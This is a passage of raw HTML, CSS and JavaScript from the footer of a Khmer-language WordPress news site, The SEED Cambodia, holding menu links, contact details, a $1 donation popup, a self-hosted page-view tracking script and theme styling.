<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6469"><a href="https://www.theseedcambodia.com/%e1%9e%b1%e1%9e%80%e1%9e%b6%e1%9e%9f%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%84%e1%9e%b6%e1%9e%9a%e1%9e%87%e1%9e%b6%e1%9e%98%e1%9e%bd%e1%9e%99-the-seed/"><span class="td-blm-menu-item-txt">ឱកាសការងារជាមួយ The SEED</span></a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6466"><a href="https://www.theseedcambodia.com/%e1%9e%91%e1%9f%86%e1%9e%93%e1%9e%b6%e1%9e%80%e1%9f%8b%e1%9e%91%e1%9f%86%e1%9e%93%e1%9e%84%e1%9e%98%e1%9e%80%e1%9e%80%e1%9f%92%e1%9e%9a%e1%9e%bb%e1%9e%98%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%84%e1%9e%b6/"><span class="td-blm-menu-item-txt">ទំនាក់ទំនងមកក្រុមការងារ</span></a></li>
<li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6468"><a href="https://www.theseedcambodia.com/%e1%9e%98%e1%9e%b7%e1%9e%8f%e1%9e%b7%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%9b%e1%9f%8b%e1%9e%8a%e1%9e%be%e1%9e%98%e1%9f%92%e1%9e%94%e1%9e%b8%e1%9e%9f%e1%9f%92%e1%9e%90%e1%9e%b6%e1%9e%94%e1%9e%93%e1%9e%b6/"><span class="td-blm-menu-item-txt">មិតិយោបល់ដើម្បីស្ថាបនា</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_70 tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_70" >
<style>.tdi_70{padding-left:30px!important}@media (max-width:767px){.tdi_70{margin-bottom:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:0px!important;padding-left:10px!important}}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_70,.tdi_70 p{font-weight:500!important}.tdi_70 h1{font-weight:500!important}.tdi_70 h2{font-weight:500!important}.tdi_70 h3{font-weight:500!important}.tdi_70 h4{font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_70 h5{font-size:14px!important;font-weight:500!important}.tdi_70 h6{font-size:20px!important;font-weight:500!important}.tdi_70 li{font-weight:500!important}.tdi_70 blockquote p{font-weight:500!important}.tdi_70{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_70 h4{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>ដើម្បីគាំទ្រ The SEED ការ Like និង Share គឺជាកម្លាំងចិត្ដមួយ ដើម្បីឱ្យក្រុមការបន្តបេសកម្មមួយនេះ</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_71"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_72:before{background-color:#ffffff}body .tdi_72:hover .tdm-btn-text,body .tdi_72:hover i{color:#bb0000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_72:hover svg{fill:#bb0000}body .tdi_72:hover svg *{fill:inherit}.tdi_72 .tdm-btn-icon:last-child{margin-left:14px}.tdi_72,.tdi_72:before{border-radius:40px}.tdi_72{font-family:KhmerOSSiemreap!important}</style><div class="tds-button td-fix-index"><a 
                href="https://www.theseedcambodia.com/ចូលរួមធ្វើវិភាគទាន/" 
                 title="ចូលរួមធ្វើវិភាគទាន"
                class="tds-button1 tdm-btn tdm-btn-md tdi_72 " ><span class="tdm-btn-text">ចូលរួមធ្វើវិភាគទាន</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-comments-o"></i></a></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}@media (min-width:767px){.tdi_74.tdc-row-content-vert-center,.tdi_74.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_74.tdc-row-content-vert-bottom,.tdi_74.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_74.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_74.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_74{padding-top:30px!important;padding-bottom:25px!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}</style>
<div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:#0f1720!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_77 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-right:10px!important}@media(min-width:1141px){.tdi_77{display:inline-block!important}}@media (max-width:767px){.tdi_77{justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_77{text-align:right!important;margin-left:auto}.tdi_77 .tdm-descr{color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_77 .tdm-descr a{color:#ffba12}.tdi_77 .tdm-descr a:hover{color:#fd7f65}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_77{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_77 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">ទូរសព្ទ: 096 788 9168</p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_78"   >
<style>@media (max-width:767px){.tdi_78{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_78 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_78{display:inline-block}</style>
<style>.tdi_79{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_79:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_79:before{background:none;color:#666666}.tdi_79 svg{fill:#666666}.tdi_79 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_79 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_80 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-left:10px!important}@media(min-width:1141px){.tdi_80{display:inline-block!important}}@media (max-width:767px){.tdi_80{justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:10px!important}}</style>
<style>.tdi_80{text-align:right!important;margin-left:auto}.tdi_80 .tdm-descr{color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_80 .tdm-descr a{color:#ffba12}.tdi_80 .tdm-descr a:hover{color:#fd7f65}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_80{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_80 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aadadfc8c6c3c9f5d8cfc6cbdec3c5c4d9eadec2cfd9cfcfcec9cbc7c8c5cec3cb84c9c5c7">[email&#160;protected]</a></p></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_83" >
<style>@media(min-width:1141px){.tdi_83{display:block!important}}@media (max-width:767px){.tdi_83{justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:10px!important}}</style>
<style>.tdi_83{text-align:right!important;margin-left:auto}.tdi_83 .tdm-descr{color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_83 .tdm-descr a{color:#ffba12}.tdi_83 .tdm-descr a:hover{color:#fd7f65}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_83{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_83 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">​© រក្សា​សិទ្ធិ​គ្រប់​យ៉ាង​ដោយ​ The SEED.</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
            <div class="brave_popup brave_popup--popup" id="brave_popup_8539" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_8539__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="700" data-height="450" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('8539', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('8539', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NKrVxxGbkKjFKLgVuLG" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NKrVxxGbkKjFKLgVuLG__shapeSvg" fill="rgba(171,55,55, 1)" style="width:711px;height:460px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKrVAmpTnmfAr7-1ojt" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/IMG_6880.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKrWPOBdhobVKzKj-yz" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">ចួលរួម 1$ ដើម្បីគាំទ្រអ្នកសរសេរអត្ថបទ 
និង វិចិត្រករ</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKrWq79HZqkFXzqGG5p" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/107380746_293039181898775_6116837171521142722_n.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="300" data-scrollock="" data-height="471" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('8539', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('8539', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NKr_4AxNTST6jV278ta" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NKr_4AxNTST6jV278ta__shapeSvg" fill="rgba(171,55,55, 1)" style="width:711px;height:480px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKr_8iK2h1g4bRiej9t" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/IMG_6880.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKr_FdiCAJP-O8jweKi" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">ចួលរួម 1$ ដើម្បីគាំទ្រអ្នកសរសេរអត្ថបទ និង វិចិត្រករ</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKr_cxR8JjqwPDKUGAX" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/107380746_293039181898775_6116837171521142722_n.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                (function () {
                    document.addEventListener("DOMContentLoaded", function (e) {
                        if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                            return;
                        }

                        if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }

                        const params = location.search.slice(1).split('&').reduce((acc, s) => {
                            const [k, v] = s.split('=')
                            return Object.assign(acc, {[k]: v})
                        }, {})

                        const url = "https://www.theseedcambodia.com/wp-json/apvc/track_view"
                        const body = {
                            utm_source: params.utm_source,
                            utm_medium: params.utm_medium,
                            utm_campaign: params.utm_campaign,
                            utm_term: params.utm_term,
                            utm_content: params.utm_content,
                            ...{"rawData":{"type":"singular","singular_id":6221,"author_id":0,"page":1},"signature":"783ac0b35746f07daa2ac644cff33247"}                        }
                        const xhr = new XMLHttpRequest()
                        xhr.open("POST", url, true)
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                        xhr.send(JSON.stringify(body))
                    })
                })();
            </script>
			<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 690f0dedeaccb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-error-activate{display:none!important}@font-face{font-family:'KhmerKoulen';src:url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.eot');src:url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.eot?iefix') format('eot'),url('hhttps://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.woff') format('woff'),url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.ttf') format('truetype'),url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.svg#webfont') format('svg');font-weight:normal;font-style:normal;unicode-range:U+1780-17FF,U+200B-200C,U+25CC}body,.td-container-wrap{background:#faf5ee!important}.td-crumb-container,.td-page-title{display:none}.td-page-content{padding-top:60px}.page-content-title{text-align:center;color:#bb0101;margin-bottom:40px}.td-excerpt,.td_module_wrap .entry-title,.break-content .td-module-meta-info,.break-content-100 .td-module-meta-info{word-wrap:break-word;overflow-wrap:break-word}.break-content .td-module-meta-info{width:60%}.break-content-100 .td-module-container{width:100%}.post{background-color:transparent}body,p,a,.tdb-search-txt,.td-excerpt,.tdm-descr,.td-editor-date,.tdb-title-text,.td-current-sub-category,.td-module-meta-info a,.td-block-title span,.tdb-block-inner,.tdb-block-inner span,.brave_element__text_inner,.tdm-list-item,.icon-style-2 .iconbox .icon-list li .icon-desc .icon-title,.td-post-category,.td_ajax_load_more{font-family:'KhmerOSSiemreap','Roboto',sans-serif}.td-block-title span,.tdb-single-title .tdb-title-text,.page-content-title,.popup-text{font-family:'Kantumruy','Roboto',sans-serif}.brave_element__text_inner{font-family:'Kantumruy','Roboto',sans-serif!important}.td-excerpt{height:70px;overflow:hidden;line-height:24px!important}.tdm-list-item .tdm-list-icon{margin-left:-20px;margin-right:0!important}.tdm_block_list .tdm-list-item{padding-left:25px}.dropdown-toggle:after{display:none}.tdb_header_menu .tdb-menu>li>a:after{bottom:37px;left:-10px;margin:0;border-radius:5px}#td-mobile-nav .td-social-icon-wrap i,#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:30px}.td-mobile-container .td-menu-socials-wrap{border-bottom:1px solid #d71b1b;padding-bottom:13px}.blog-list.style-number .td_module_flex{padding-left:50px}.blog-list.style-number .td-module-container{border-bottom:1px solid #a0a0a0}.blog-list.style-number .td_module_flex:before{content:'១';position:absolute;left:30px;top:5px;font-size:40px;font-family:'Kantumruy','Roboto',sans-serif!important;color:#bb0000}.blog-list.style-number .td_module_flex:nth-child(2):before{content:'២'}.blog-list.style-number .td_module_flex:nth-child(3):before{content:'៣'}.blog-list.style-number .td_module_flex:nth-child(4):before{content:'៤'}.blog-list.style-number .td_module_flex:nth-child(5):before{content:'៥'}.blog-list.num6to10 .td_module_flex:nth-child(1):before{content:'៦'}.blog-list.num6to10 .td_module_flex:nth-child(2):before{content:'៧'}.blog-list.num6to10 .td_module_flex:nth-child(3):before{content:'៨'}.blog-list.num6to10 .td_module_flex:nth-child(4):before{content:'៩'}.blog-list.num6to10 .td_module_flex:nth-child(5):before{content:'១០';left:5px}.td-scroll-up{bottom:5px;border-radius:50px}.td-scroll-up .td-icon-menu-up{font-size:15px;top:11px}.tnp-subscription-minimal input.tnp-submit{border-color:#b00;background-color:#b00;border-radius:22px;margin-left:10px;padding:8px}.tnp-subscription-minimal input.tnp-email{width:66%;padding:15px;border:1px solid #fff;background-color:#fff;border-radius:22px}.tdb_search_form .tdb-search-form-inner{background-color:transparent}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:'KhmerOSSiemreap','Roboto',sans-serif!important;border-color:#8c8c8c;color:#222;font-size:16px}div.wpforms-container-full .wpforms-form textarea{border:1px solid #8c8c8c!important;border-radius:30px!important;padding:30px!important}div.wpforms-container-full .wpforms-form input[type="date"],div.wpforms-container-full .wpforms-form input[type="datetime"],div.wpforms-container-full .wpforms-form input[type="datetime-local"],div.wpforms-container-full .wpforms-form input[type="email"],div.wpforms-container-full .wpforms-form input[type="month"],div.wpforms-container-full .wpforms-form input[type="number"],div.wpforms-container-full .wpforms-form input[type="password"],div.wpforms-container-full .wpforms-form input[type="range"],div.wpforms-container-full .wpforms-form input[type="search"],div.wpforms-container-full .wpforms-form input[type="tel"],div.wpforms-container-full .wpforms-form input[type="text"],div.wpforms-container-full .wpforms-form input[type="time"],div.wpforms-container-full .wpforms-form input[type="url"],div.wpforms-container-full .wpforms-form input[type="week"],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea{background-color:transparent;font-family:'KhmerOSSiemreap','Roboto',sans-serif!important}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label,div.wpforms-container-full .wpforms-form .wpforms-field-description,div.wpforms-container-full .wpforms-form .wpforms-field-limit-text{color:#222;font-size:16px;font-family:'KhmerOSSiemreap','Roboto',sans-serif!important}div.wpforms-container-full .wpforms-form .wpforms-submit-container{margin:0 auto;text-align:center}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"]{font-family:'KhmerOSSiemreap','Roboto',sans-serif!important;border-radius:40px;margin-top:30px}.blog-list-image-right .td-module-meta-info{width:60%}.tdi_62 .tdb-featured-image-bg{background-size:contain!important}.single-post .tdb_single_content h1.single-post .tdb_single_content h2,.single-post .tdb_single_content h3,.single-post .tdb_single_content h4,.single-post .tdb_single_content h5,.single-post .tdb_single_content h6,.single-post .tdb_single_content h1 span,.single-post .tdb_single_content h2 span,.single-post .tdb_single_content h3 span,.single-post .tdb_single_content h4 span,.single-post .tdb_single_content h5 span,.single-post .tdb_single_content h6 span{margin-top:0;font-family:'Kantumruy','Roboto',sans-serif!important}.painting{font-size:12px;position:absolute;top:-60px}.telegram-link{background:#dd3333;color:#fff;padding:2px 15px 0px;border-radius:15px;font-size:13px}.blog-list-image-left .td-module-meta-info{width:52%}.team,.team .team-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.team .team-list .list{width:25%;float:left;padding:0px 15px;margin:0!important;margin-bottom:30px!important;display:flex;flex-wrap:wrap}.team .team-list .profile{cursor:pointer;text-align:center;position:relative;margin:auto}.team-circle{position:absolute;height:300px;width:300px;border-radius:50%;background:#ddd;top:0;right:0;z-index:1}.team .team-list .profile .team-img{width:240px;height:240px;margin:auto;position:relative;margin-bottom:25px}.team .team-list .profile .team-img img{border-radius:50%;padding:15px;position:relative;z-index:9;margin-bottom:0}.team .team-list .profile .team-img:before{content:'';position:absolute;height:100%;width:100%;border:1px solid #ddd;border-radius:50%;z-index:1}.team .team-list .profile .team-img:after{content:'';position:absolute;height:100%;width:100%;border:2px solid #bb0101;border-radius:50%;z-index:2;left:0;top:0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;transform:scale(0)}.team .team-list .profile:hover .team-img:after{transform:scale(1)}.team .team-list .profile .team-name{font-size:18px;color:#bb0101}.team .team-list .profile .team-position{font-size:14px}.modal-body{display:inline-flex;padding:0}.user-icon{position:absolute;bottom:10px;right:15px;z-index:999;display:initial}.profile-detail .close{position:absolute;right:0;font-size:14px;padding:18px;opacity:1;color:#000;z-index:999}.modal-content{border-radius:0}.profile-name{width:5%;background:#fff}.profile-name h5{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);right:-87px;margin-top:0;position:absolute;text-align:center;top:50%;width:222px;z-index:9999;font-size:18px}.profile-detail .profile-img{width:40%;min-height:666px;max-height:100%;background-size:cover;background-position:top center;background-repeat:no-repeat}.profile-detail .profile-content{width:55%;padding:40px 30px}.profile-detail .profile-content .team-name{color:#bb0101;font-size:22px}.profile-detail .profile-content .team-position{font-size:15px}.profile-detail .profile-content p,.profile-detail .profile-content ul li{font-size:13px;font-family:'KhmerOSSiemreap','Roboto',sans-serif!important}.nav-tab .nav-item{margin-left:30px!important;margin-bottom:0!important}.nav-tab .nav-item:first-child{margin-left:0!important}.profile-content .nav-tab{border-bottom:1px solid #ddd;border-top:2px solid #666}.nav-tab .nav-link{padding:6px 0;background:#1a9a75;background:#ffffff;border-radius:0;text-decoration:none!important;color:#000;font-weight:bold;margin-bottom:-1px}.nav-tab .nav-link:hover,.nav-tab .nav-link.active{background:#fff;color:#bb0101;border-bottom:3px solid #bb0101}.tab-content ul{list-style:disc}.tab-content ul li{margin-left:12px;margin-bottom:5px!important}@media (min-width:992px){.modal-lg{max-width:1050px}}.iconbox .icon-list{list-style:none;float:left;margin-top:0}.iconbox .icon-list li{width:33.33%;float:left;margin:0 0 25px 0;padding:22px 10px!important}.iconbox .icon-list li a{display:block}.iconbox .icon-list li a:hover .icon-title,.iconbox .icon-list li a:hover .icon-desc{color:#bb0000}.iconbox .icon-list li .icon-img{width:35%;float:left}.iconbox .icon-list li .icon-img img{margin-bottom:0}.iconbox .icon-list li .icon-desc{width:65%;float:left;padding-left:6;margin-top:30px}.iconbox 